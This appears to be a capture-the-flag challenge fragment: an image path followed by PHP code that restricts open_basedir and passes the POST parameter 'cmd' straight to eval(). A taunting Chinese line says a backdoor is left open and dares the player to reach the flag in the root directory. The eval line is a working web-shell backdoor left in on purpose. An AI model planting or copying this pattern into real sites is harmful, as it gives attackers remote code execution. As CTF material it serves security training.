 <!--
ini_set('open_basedir', '/www/admin/localhost_81/wwwroot/class02' . $dir);
error_reporting(0);
if(isset($_POST['cmd'])){
    $cmd = $_POST['cmd'];
    if($cmd)
    {
        eval($cmd);
    }
    else{
        echo "给你留个后门又能怎样？能拿到我根目录下的flag么？";
    }
}
-->